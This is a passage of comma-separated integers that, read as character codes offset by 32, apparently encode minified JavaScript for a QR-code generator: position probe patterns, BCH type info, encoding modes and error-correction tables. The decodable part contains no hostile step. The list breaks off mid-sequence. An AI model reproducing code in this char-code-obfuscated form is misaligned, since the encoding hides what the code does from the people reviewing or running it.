129,148,64,93,64,130,78,148,143,115,148,146,137,142,135,72,73,78,141,129,148,131,136,72,79,129,142,132,146,143,137,132,64,72,123,80,77,89,125,124,78,123,80,77,89,125,73,79,137,73,76,64,129,109,129,148,64,70,70,64,129,109,129,148,123,81,125,64,70,70,64,72,129,64,93,64,144,129,146,147,133,102,140,143,129,148,72,129,109,129,148,123,81,125,73,73,73,76,64,129,64,157,64,134,149,142,131,148,137,143,142,64,146,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,81,76,64,133,64,93,64,147,72,129,73,76,64,134,64,93,64,80,76,64,135,64,93,64,140,78,140,133,142,135,148,136,91,64,135,64,94,93,64,134,91,64,134,75,75,73,64,155,64,150,129,146,64,136,64,93,64,80,91,64,147,151,137,148,131,136,64,72,130,73,64,155,64,131,129,147,133,64,132,78,108,90,64,136,64,93,64,140,123,134,125,123,80,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,109,90,64,136,64,93,64,140,123,134,125,123,81,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,113,90,64,136,64,93,64,140,123,134,125,123,82,125,91,64,130,146,133,129,139,91,64,131,129,147,133,64,132,78,104,90,64,136,64,93,64,140,123,134,125,123,83,125,64,157,137,134,64,72,136,64,94,93,64,133,73,64,130,146,133,129,139,91,64,131,75,75,64,157,64,137,134,64,72,131,64,94,64,140,78,140,133,142,135,148,136,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,116,143,143,64,140,143,142,135,64,132,129,148,129,66,73,91,64,146,133,148,149,146,142,64,131,64,157,64,134,149,142,131,148,137,143,142,64,147,72,129,73,64,155,64,150,129,146,64,130,64,93,64,133,142,131,143,132,133,117,114,105,72,129,73,78,148,143,115,148,146,137,142,135,72,73,78,146,133,144,140,129,131,133,72,79,124,69,123,80,77,89,129,77,134,97,77,102,125,155,82,157,79,135,76,64,66,129,66,73,91,64,146,133,148,149,146,142,64,130,78,140,133,142,135,148,136,64,75,64,72,130,78,140,133,142,135,148,136,64,65,93,64,129,64,95,64,83,64,90,64,80,73,64,157,64,129,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,135,133,148,108,133,142,135,148,136,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,64,157,76,64,151,146,137,148,133,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,80,76,64,131,64,93,64,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,78,140,133,142,135,148,136,91,64,131,64,94,64,130,91,64,130,75,75,73,129,78,144,149,148,72,148,136,137,147,78,144,129,146,147,133,132,100,129,148,129,123,130,125,76,64,88,73,64,157,64,157,76,64,130,78,144,146,143,148,143,148,153,144,133,64,93,64,155,64,129,132,132,100,129,148,129,90,64,134,149,142,131,148,137,143,142,64,72,130,73,64,155,64,150,129,146,64,131,64,93,64,142,133,151,64,129,72,130,73,91,64,148,136,137,147,78,132,129,148,129,108,137,147,148,78,144,149,147,136,72,131,73,76,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,142,149,140,140,64,157,76,64,137,147,100,129,146,139,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,137,134,64,72,80,64,94,64,129,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,129,64,156,156,64,80,64,94,64,130,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,130,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,129,64,75,64,66,76,66,64,75,64,130,73,91,64,146,133,148,149,146,142,64,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,130,125,64,157,76,64,135,133,148,109,143,132,149,140,133,99,143,149,142,148,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,146,133,148,149,146,142,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,157,76,64,141,129,139,133,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,148,136,137,147,78,141,129,139,133,105,141,144,140,72,65,81,76,64,148,136,137,147,78,135,133,148,98,133,147,148,109,129,147,139,112,129,148,148,133,146,142,72,73,73,64,157,76,64,141,129,139,133,105,141,144,140,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,131,73,64,155,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,93,64,84,64,74,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,75,64,81,87,76,64,148,136,137,147,78,141,143,132,149,140,133,147,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,73,91,64,134,143,146,64,72,150,129,146,64,132,64,93,64,80,91,64,132,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,91,64,132,75,75,73,64,155,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,64,93,64,142,133,151,64,97,146,146,129,153,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,73,91,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,133,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,91,64,133,75,75,73,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,133,125,64,93,64,142,149,140,140,64,157,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,80,76,64,80,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,87,76,64,80,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,72,80,76,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,87,73,76,64,148,136,137,147,78,147,133,148,149,144,112,143,147,137,148,137,143,142,97,132,138,149,147,148,112,129,148,148,133,146,142,72,73,76,64,148,136,137,147,78,147,133,148,149,144,116,137,141,137,142,135,112,129,148,148,133,146,142,72,73,76,64,148,136,137,147,78,147,133,148,149,144,116,153,144,133,105,142,134,143,72,129,76,64,131,73,76,64,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,64,94,93,64,87,64,70,70,64,148,136,137,147,78,147,133,148,149,144,116,153,144,133,110,149,141,130,133,146,72,129,73,76,64,142,149,140,140,64,93,93,64,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,70,70,64,72,148,136,137,147,78,132,129,148,129,99,129,131,136,133,64,93,64,130,78,131,146,133,129,148,133,100,129,148,129,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,76,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,76,64,148,136,137,147,78,132,129,148,129,108,137,147,148,73,73,76,64,148,136,137,147,78,141,129,144,100,129,148,129,72,148,136,137,147,78,132,129,148,129,99,129,131,136,133,76,64,131,73,64,157,76,64,147,133,148,149,144,112,143,147,137,148,137,143,142,112,146,143,130,133,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,77,81,91,64,87,64,94,93,64,131,91,64,131,75,75,73,137,134,64,72,65,72,77,81,64,94,93,64,129,64,75,64,131,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,129,64,75,64,131,73,73,64,134,143,146,64,72,150,129,146,64,132,64,93,64,77,81,91,64,87,64,94,93,64,132,91,64,132,75,75,73,77,81,64,94,93,64,130,64,75,64,132,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,130,64,75,64,132,64,156,156,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,129,64,75,64,131,125,123,130,64,75,64,132,125,64,93,64,131,64,94,93,64,80,64,70,70,64,86,64,94,93,64,131,64,70,70,64,72,80,64,93,93,64,132,64,156,156,64,86,64,93,93,64,132,73,64,156,156,64,132,64,94,93,64,80,64,70,70,64,86,64,94,93,64,132,64,70,70,64,72,80,64,93,93,64,131,64,156,156,64,86,64,93,93,64,131,73,64,156,156,64,131,64,94,93,64,82,64,70,70,64,84,64,94,93,64,131,64,70,70,64,132,64,94,93,64,82,64,70,70,64,84,64,94,93,64,132,64,95,64,65,80,64,90,64,65,81,73,64,157,76,64,135,133,148,98,133,147,148,109,129,147,139,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,80,76,64,130,64,93,64,80,76,64,131,64,93,64,80,91,64,88,64,94,64,131,91,64,131,75,75,73,64,155,64,148,136,137,147,78,141,129,139,133,105,141,144,140,72,65,80,76,64,131,73,91,64,150,129,146,64,132,64,93,64,134,78,135,133,148,108,143,147,148,112,143,137,142,148,72,148,136,137,147,73,91,64,72,80,64,93,93,64,131,64,156,156,64,129,64,94,64,132,73,64,70,70,64,72,129,64,93,64,132,76,64,130,64,93,64,131,73,64,157,64,146,133,148,149,146,142,64,130,64,157,76,64,131,146,133,129,148,133,109,143,150,137,133,99,140,137,144,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,76,64,131,73,64,155,64,150,129,146,64,132,64,93,64,129,78,131,146,133,129,148,133,101,141,144,148,153,109,143,150,137,133,99,140,137,144,72,130,76,64,131,73,76,64,133,64,93,64,81,91,64,148,136,137,147,78,141,129,139,133,72,73,91,64,134,143,146,64,72,150,129,146,64,134,64,93,64,80,91,64,134,64,92,64,148,136,137,147,78,141,143,132,149,140,133,147,78,140,133,142,135,148,136,91,64,134,75,75,73,134,143,146,64,72,150,129,146,64,135,64,93,64,134,64,74,64,133,76,64,136,64,93,64,80,91,64,136,64,92,64,148,136,137,147,78,141,143,132,149,140,133,147,123,134,125,78,140,133,142,135,148,136,91,64,136,75,75,73,64,155,64,150,129,146,64,137,64,93,64,136,64,74,64,133,76,64,138,64,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,134,125,123,136,125,91,64,138,64,70,70,64,72,132,78,130,133,135,137,142,102,137,140,140,72,80,76,64,81,80,80,73,76,64,132,78,141,143,150,133,116,143,72,137,76,64,135,73,76,64,132,78,140,137,142,133,116,143,72,137,64,75,64,133,76,64,135,73,76,64,132,78,140,137,142,133,116,143,72,137,64,75,64,133,76,64,135,64,75,64,133,73,76,64,132,78,140,137,142,133,116,143,72,137,76,64,135,64,75,64,133,73,76,64,132,78,133,142,132,102,137,140,140,72,73,73,64,157,64,146,133,148,149,146,142,64,132,64,157,76,64,147,133,148,149,144,116,137,141,137,142,135,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,88,91,64,129,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,91,64,129,75,75,73,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,86,125,64,70,70,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,129,125,123,86,125,64,93,64,80,64,93,93,64,129,64,69,64,82,73,91,64,134,143,146,64,72,150,129,146,64,130,64,93,64,88,91,64,130,64,92,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,91,64,130,75,75,73,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,86,125,123,130,125,64,70,70,64,72,148,136,137,147,78,141,143,132,149,140,133,147,123,86,125,123,130,125,64,93,64,80,64,93,93,64,130,64,69,64,82,73,64,157,76,64,147,133,148,149,144,112,143,147,137,148,137,143,142,97,132,138,149,147,148,112,129,148,148,133,146,142,90,64,134,149,142,131,148,137,143,142,64,72,73,64,155,64,134,143,146,64,72,150,129,146,64,129,64,93,64,134,78,135,133,148,112,129,148,148,133,146,142,112,143,147,137,148,137,143,142,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,73,76,64,130,64,93,64,80,91,64,130,64,92,64,129,78,140,133,142,135,148,136,91,64,130,75,75,73,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,131,64,92,64,129,78,140,133,142,135,148,136,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,129,123,130,125,76,64,133,64,93,64,129,123,131,125,91,64,137,134,64,72,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,133,125,73,64,134,143,146,64,72,150,129,146,64,135,64,93,64,77,82,91,64,82,64,94,93,64,135,91,64,135,75,75,73,134,143,146,64,72,150,129,146,64,136,64,93,64,77,82,91,64,82,64,94,93,64,136,91,64,136,75,75,73,148,136,137,147,78,141,143,132,149,140,133,147,123,132,64,75,64,135,125,123,133,64,75,64,136,125,64,93,64,77,82,64,93,93,64,135,64,156,156,64,82,64,93,93,64,135,64,156,156,64,77,82,64,93,93,64,136,64,156,156,64,82,64,93,93,64,136,64,156,156,64,80,64,93,93,64,135,64,70,70,64,80,64,93,93,64,136,64,95,64,65,80,64,90,64,65,81,64,157,64,157,76,64,147,133,148,149,144,116,153,144,133,110,149,141,130,133,146,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,134,78,135,133,148,98,99,104,116,153,144,133,110,149,141,130,133,146,72,148,136,137,147,78,148,153,144,133,110,149,141,130,133,146,73,76,64,131,64,93,64,80,91,64,81,88,64,94,64,131,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,130,64,94,94,64,131,73,91,64,148,136,137,147,78,141,143,132,149,140,133,147,123,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,125,123,131,64,69,64,83,64,75,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,64,77,64,83,125,64,93,64,132,64,157,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,91,64,81,88,64,94,64,131,91,64,131,75,75,73,64,155,64,150,129,146,64,132,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,130,64,94,94,64,131,73,91,64,148,136,137,147,78,141,143,132,149,140,133,147,123,131,64,69,64,83,64,75,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,64,77,64,83,125,123,109,129,148,136,78,134,140,143,143,146,72,131,64,79,64,83,73,125,64,93,64,132,64,157,64,157,76,64,147,133,148,149,144,116,153,144,133,105,142,134,143,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,148,136,137,147,78,133,146,146,143,146,99,143,146,146,133,131,148,108,133,150,133,140,64,92,92,64,83,64,156,64,130,76,64,132,64,93,64,134,78,135,133,148,98,99,104,116,153,144,133,105,142,134,143,72,131,73,76,64,133,64,93,64,80,91,64,81,85,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,135,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,132,64,94,94,64,133,73,91,64,86,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,133,125,123,88,125,64,93,64,135,64,90,64,88,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,133,64,75,64,81,125,123,88,125,64,93,64,135,64,90,64,148,136,137,147,78,141,143,132,149,140,133,147,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,85,64,75,64,133,125,123,88,125,64,93,64,135,64,157,64,134,143,146,64,72,150,129,146,64,133,64,93,64,80,91,64,81,85,64,94,64,133,91,64,133,75,75,73,64,155,64,150,129,146,64,135,64,93,64,65,129,64,70,70,64,81,64,93,93,64,72,81,64,70,64,132,64,94,94,64,133,73,91,64,88,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,133,64,77,64,81,125,64,93,64,135,64,90,64,89,64,94,64,133,64,95,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,81,85,64,77,64,133,64,77,64,81,64,75,64,81,125,64,93,64,135,64,90,64,148,136,137,147,78,141,143,132,149,140,133,147,123,88,125,123,81,85,64,77,64,133,64,77,64,81,125,64,93,64,135,64,157,64,148,136,137,147,78,141,143,132,149,140,133,147,123,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,88,125,123,88,125,64,93,64,65,129,64,157,76,64,141,129,144,100,129,148,129,90,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,77,81,76,64,132,64,93,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,76,64,133,64,93,64,87,76,64,135,64,93,64,80,76,64,136,64,93,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,77,64,81,91,64,136,64,94,64,80,91,64,136,64,77,93,64,82,73,134,143,146,64,72,86,64,93,93,64,136,64,70,70,64,136,77,77,91,64,91,73,64,155,64,134,143,146,64,72,150,129,146,64,137,64,93,64,80,91,64,82,64,94,64,137,91,64,137,75,75,73,137,134,64,72,142,149,140,140,64,93,93,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,136,64,77,64,137,125,73,64,155,64,150,129,146,64,138,64,93,64,65,81,91,64,135,64,92,64,129,78,140,133,142,135,148,136,64,70,70,64,72,138,64,93,64,81,64,93,93,64,72,81,64,70,64,129,123,135,125,64,94,94,94,64,133,73,73,91,64,150,129,146,64,139,64,93,64,134,78,135,133,148,109,129,147,139,72,130,76,64,132,76,64,136,64,77,64,137,73,91,64,139,64,70,70,64,72,138,64,93,64,65,138,73,76,64,148,136,137,147,78,141,143,132,149,140,133,147,123,132,125,123,136,64,77,64,137,125,64,93,64,138,76,64,133,77,77,76,64,77,81,64,93,93,64,133,64,70,70,64,72,135,75,75,76,64,133,64,93,64,87,73,64,157,64,137,134,64,72,132,64,75,93,64,131,76,64,80,64,94,64,132,64,156,156,64,148,136,137,147,78,141,143,132,149,140,133,99,143,149,142,148,64,92,93,64,132,73,64,155,64,132,64,77,93,64,131,76,64,131,64,93,64,77,131,91,64,130,146,133,129,139,64,157,64,157,64,157,64,157,76,64,130,78,112,97,100,80,64,93,64,82,83,86,76,64,130,78,112,97,100,81,64,93,64,81,87,76,64,130,78,131,146,133,129,148,133,100,129,148,129,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,131,76,64,132,73,64,155,64,134,143,146,64,72,150,129,146,64,133,64,93,64,138,78,135,133,148,114,115,98,140,143,131,139,147,72,129,76,64,131,73,76,64,135,64,93,64,142,133,151,64,139,76,64,136,64,93,64,80,91,64,136,64,92,64,132,78,140,133,142,135,148,136,91,64,136,75,75,73,64,155,64,150,129,146,64,137,64,93,64,132,123,136,125,91,64,135,78,144,149,148,72,137,78,141,143,132,133,76,64,84,73,76,64,135,78,144,149,148,72,137,78,135,133,148,108,133,142,135,148,136,72,73,76,64,134,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,137,78,141,143,132,133,76,64,129,73,73,76,64,137,78,151,146,137,148,133,72,135,73,64,157,64,134,143,146,64,72,150,129,146,64,140,64,93,64,80,76,64,136,64,93,64,80,91,64,136,64,92,64,133,78,140,133,142,135,148,136,91,64,136,75,75,73,140,64,75,93,64,133,123,136,125,78,132,129,148,129,99,143,149,142,148,91,64,137,134,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,64,88,64,74,64,140,73,64,148,136,146,143,151,64,142,133,151,64,101,146,146,143,146,72,66,131,143,132,133,64,140,133,142,135,148,136,64,143,150,133,146,134,140,143,151,78,64,72,66,64,75,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,75,64,66,94,66,64,75,64,88,64,74,64,140,64,75,64,66,73,66,73,91,64,134,143,146,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,75,64,84,64,92,93,64,88,64,74,64,140,64,70,70,64,135,78,144,149,148,72,80,76,64,84,73,91,64,80,64,65,93,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,69,64,88,91,73,135,78,144,149,148,98,137,148,72,65,81,73,91,64,134,143,146,64,72,91,64,91,73,64,155,64,137,134,64,72,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,93,64,88,64,74,64,140,73,64,130,146,133,129,139,91,64,137,134,64,72,135,78,144,149,148,72,130,78,112,97,100,80,76,64,88,73,76,64,135,78,135,133,148,108,133,142,135,148,136,105,142,98,137,148,147,72,73,64,94,93,64,88,64,74,64,140,73,64,130,146,133,129,139,91,64,135,78,144,149,148,72,130,78,112,97,100,81,76,64,88,73,64,157,64,146,133,148,149,146,142,64,130,78,131,146,133,129,148,133,98,153,148,133,147,72,135,76,64,133,73,64,157,76,64,130,78,131,146,133,129,148,133,98,153,148,133,147,64,93,64,134,149,142,131,148,137,143,142,64,72,129,76,64,130,73,64,155,64,134,143,146,64,72,150,129,146,64,131,64,93,64,80,76,64,132,64,93,64,80,76,64,133,64,93,64,80,76,64,135,64,93,64,142,133,151,64,97,146,146,129,153,72,130,78,140,133,142,135,148,136,73,76,64,136,64,93,64,142,133,151,64,97,146,146,129,153,72,130,78,140,133,142,135,148,136,73,76,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,64,155,64,150,129,146,64,139,64,93,64,130,123,138,125,78,132,129,148,129,99,143,149,142,148,76,64,140,64,93,64,130,123,138,125,78,148,143,148,129,140,99,143,149,142,148,64,77,64,139,91,64,132,64,93,64,109,129,148,136,78,141,129,152,72,132,76,64,139,73,76,64,133,64,93,64,109,129,148,136,78,141,129,152,72,133,76,64,140,73,76,64,135,123,138,125,64,93,64,142,133,151,64,97,146,146,129,153,72,139,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,141,64,92,64,135,123,138,125,78,140,133,142,135,148,136,91,64,141,75,75,73,135,123,138,125,123,141,125,64,93,64,82,85,85,64,70,64,129,78,130,149,134,134,133,146,123,141,64,75,64,131,125,91,64,131,64,75,93,64,139,91,64,150,129,146,64,142,64,93,64,134,78,135,133,148,101,146,146,143,146,99,143,146,146,133,131,148,112,143,140,153,142,143,141,137,129,140,72,140,73,76,64,143,64,93,64,142,133,151,64,137,72,135,123,138,125,76,64,142,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,76,64,144,64,93,64,143,78,141,143,132,72,142,73,91,64,136,123,138,125,64,93,64,142,133,151,64,97,146,146,129,153,72,142,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,81,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,141,64,92,64,136,123,138,125,78,140,133,142,135,148,136,91,64,141,75,75,73,64,155,64,150,129,146,64,145,64,93,64,141,64,75,64,144,78,135,133,148,108,133,142,135,148,136,72,73,64,77,64,136,123,138,125,78,140,133,142,135,148,136,91,64,136,123,138,125,123,141,125,64,93,64,145,64,94,93,64,80,64,95,64,144,78,135,133,148,72,145,73,64,90,64,80,64,157,64,157,64,134,143,146,64,72,150,129,146,64,146,64,93,64,80,76,64,141,64,93,64,80,91,64,141,64,92,64,130,78,140,133,142,135,148,136,91,64,141,75,75,73,146,64,75,93,64,130,123,141,125,78,148,143,148,129,140,99,143,149,142,148,91,64,134,143,146,64,72,150,129,146,64,147,64,93,64,142,133,151,64,97,146,146,129,153,72,146,73,76,64,148,64,93,64,80,76,64,141,64,93,64,80,91,64,132,64,94,64,141,91,64,141,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,141,64,92,64,135,123,138,125,78,140,133,142,135,148,136,64,70,70,64,72,147,123,148,75,75,125,64,93,64,135,123,138,125,123,141,125,73,91,64,134,143,146,64,72,150,129,146,64,141,64,93,64,80,91,64,133,64,94,64,141,91,64,141,75,75,73,134,143,146,64,72,150,129,146,64,138,64,93,64,80,91,64,138,64,92,64,130,78,140,133,142,135,148,136,91,64,138,75,75,73,141,64,92,64,136,123,138,125,78,140,133,142,135,148,136,64,70,70,64,72,147,123,148,75,75,125,64,93,64,136,123,138,125,123,141,125,73,91,64,146,133,148,149,146,142,64,147,64,157,91,64,134,143,146,64,72,150,129,146,64,131,64,93,64,155,64,109,111,100,101,127,110,117,109,98,101,114,90,64,81,76,64,109,111,100,101,127,97,108,112,104,97,127,110,117,109,90,64,82,76,64,109,111,100,101,127,88,98,105,116,127,98,121,116,101,90,64,84,76,64,109,111,100,101,127,107,97,110,106,105,90,64,88,64,157,76,64,132,64,93,64,155,64,108,90,64,81,76,64,109,90,64,80,76,64,113,90,64,83,76,64,104,90,64,82,64,157,76,64,133,64,93,64,155,64,112,97,116,116,101,114,110,80,80,80,90,64,80,76,64,112,97,116,116,101,114,110,80,80,81,90,64,81,76,64,112,97,116,116,101,114,110,80,81,80,90,64,82,76,64,112,97,116,116,101,114,110,80,81,81,90,64,83,76,64,112,97,116,116,101,114,110,81,80,80,90,64,84,76,64,112,97,116,116,101,114,110,81,80,81,90,64,85,76,64,112,97,116,116,101,114,110,81,81,80,90,64,86,76,64,112,97,116,116,101,114,110,81,81,81,90,64,87,64,157,76,64,134,64,93,64,155,64,112,97,116,116,101,114,110,127,112,111,115,105,116,105,111,110,127,116,97,98,108,101,90,64,123,123,125,76,64,123,86,76,64,81,88,125,76,64,123,86,76,64,82,82,125,76,64,123,86,76,64,82,86,125,76,64,123,86,76,64,83,80,125,76,64,123,86,76,64,83,84,125,76,64,123,86,76,64,82,82,76,64,83,88,125,76,64,123,86,76,64,82,84,76,64,84,82,125,76,64,123,86,76,64,82,86,76,64,84,86,125,76,64,123,86,76,64,82,88,76,64,85,80,125,76,64,123,86,76,64,83,80,76,64,85,84,125,76,64,123,86,76,64,83,82,76,64,85,88,125,76,64,123,86,76,64,83,84,76,64,86,82,125,76,64,123,86,76,64,82,86,76,64,84,86,76,64,86,86,125,76,64,123,86,76,64,82,86,76,64,84,88,76,64,87,80,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,125,76,64,123,86,76,64,83,80,76,64,85,86,76,64,88,82,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,125,76,64,123,86,76,64,82,88,76,64,85,80,76,64,87,82,76,64,89,84,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,76,64,89,88,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,125,76,64,123,86,76,64,82,88,76,64,85,84,76,64,88,80,76,64,81,80,86,125,76,64,123,86,76,64,83,82,76,64,85,88,76,64,88,84,76,64,81,81,80,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,76,64,81,81,88,125,76,64,123,86,76,64,82,86,76,64,85,80,76,64,87,84,76,64,89,88,76,64,81,82,82,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,76,64,81,82,86,125,76,64,123,86,76,64,82,86,76,64,85,82,76,64,87,88,76,64,81,80,84,76,64,81,83,80,125,76,64,123,86,76,64,83,80,76,64,85,86,76,64,88,82,76,64,81,80,88,76,64,81,83,84,125,76,64,123,86,76,64,83,84,76,64,86,80,76,64,88,86,76,64,81,81,82,76,64,81,83,88,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,76,64,81,84,82,125,76,64,123,86,76,64,83,84,76,64,86,82,76,64,89,80,76,64,81,81,88,76,64,81,84,86,125,76,64,123,86,76,64,83,80,76,64,85,84,76,64,87,88,76,64,81,80,82,76,64,81,82,86,76,64,81,85,80,125,76,64,123,86,76,64,82,84,76,64,85,80,76,64,87,86,76,64,81,80,82,76,64,81,82,88,76,64,81,85,84,125,76,64,123,86,76,64,82,88,76,64,85,84,76,64,88,80,76,64,81,80,86,76,64,81,83,82,76,64,81,85,88,125,76,64,123,86,76,64,83,82,76,64,85,88,76,64,88,84,76,64,81,81,80,76,64,81,83,86,76,64,81,86,82,125,76,64,123,86,76,64,82,86,76,64,85,84,76,64,88,82,76,64,81,81,80,76,64,81,83,88,76,64,81,86,86,125,76,64,123,86,76,64,83,80,76,64,85,88,76,64,88,86,76,64,81,81,84,76,64,81,84,82,76,64,81,87,80,125,125,76,64,103,81,85,90,64,81,83,83,85,76,64,103,81,88,90,64,87,89,87,83,76,64,103,81,85,127,109,97,115,107,90,64,82,81,85,82,82,76,64,135,133,148,98,99,104,116,153,144,133,105,142,134,143,90,64,134,149,142,131,148,137,143,142,64,72,129,73,64,155,64,134,143,146,64,72,150,129,146,64,130,64,93,64,129,64,92,92,64,81,80,91,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,134,78,103,81,85,73,64,94,93,64,80,91,73,130,64,126,93,64,134,78,103,81,85,64,92,92,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,130,73,64,77,64,134,78,135,133,148,98,99,104,100,137,135,137,148,72,